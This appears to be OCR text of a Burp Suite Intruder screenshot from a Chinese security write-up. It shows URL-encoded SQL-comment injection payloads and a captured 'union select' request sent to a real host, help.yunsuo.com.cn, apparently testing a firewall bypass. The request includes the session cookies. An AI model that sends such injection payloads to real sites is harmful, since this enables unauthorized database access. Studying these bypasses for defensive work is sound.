 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Hiding 3xx, 4xx and 5xx responses ?
Request Payload Status Error Timeout Length Comment
138 %2D%2D%27%27 200 39157
139 %2D%2D%22%22 200 39156
140 %2D%2D%5C%4E 200 39156
142 %2D%2D%2B%27%27 200 39156
143 %2D%2D%2B%22%22 200 39156
144 %2D%2D%2B%5C%4E 200 39155
Request Response
Raw Params Headers Hex
GET /guide/install/?id=2%2D%2D%5C%4Eunion%20select HTTP/1.1
Host: help.yunsuo.com.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_19a106a80621211f50929b190c3a3827=1600159382,1602740084;
Hm_lpvt_19a106a80621211f50929b190c3a3827=1602740084;
Hm_lvt_11726954cc8f5c8aa8c0571803e20849=1602320288,1602427123,1602687097,1602740085;
security_session_verify=faa98905d4af99341376bbc70d57c6b8; Hm_lpvt_11726954cc8f5c8aa8c0571803e20849=1602740419
Connection: close
? < + > Type a search term 0 matches
先知社区
HACK之道
Finished